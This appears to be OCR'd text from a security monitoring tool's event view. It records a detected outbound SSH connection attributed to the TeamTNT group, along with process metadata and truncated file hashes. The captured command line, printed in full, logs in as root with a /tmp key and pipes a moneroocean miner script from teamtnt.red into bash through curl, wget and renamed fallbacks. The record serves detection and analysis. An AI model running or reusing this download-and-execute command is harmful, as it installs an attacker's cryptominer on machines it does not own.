 Profile Events
Observed Attack Techniques:
Outbound SSH Connections
Object type:
Process
Created:
2022-04-09 15:56:06
Process name:
ssh
File path:
/host/usr/bin/ssh
CLI command:
ssh -oStrictHostKeyChecking=no -oBatchMode=yes -oConnectTimeou...
File SHA-1:
a853d59bbb
File SHA-256:
9a9dd602d01
e139d2ec85...
File MD5:
7871e838456
Process ID:
1937659
Signer:
-
ssh -oStrictHostKeyChecking=no -
oBatchMode=yes -oConnectTimeout=5 -i
/tmp/TeamTNT root@127.0.0.1 (curl
http://teamtnt.red/sh/setup/moneroocean
_miner.sh||cd1
http://teamtnt.red/sh/setup/moneroocean
_miner.sh||wget -q -O-
http://teamtnt.red/sh/setup/moneroocean
_miner.sh||wd1 -q -O-
http://teamtnt.red/sh/setup/moneroocean
_miner.sh)|bash
bash
ssh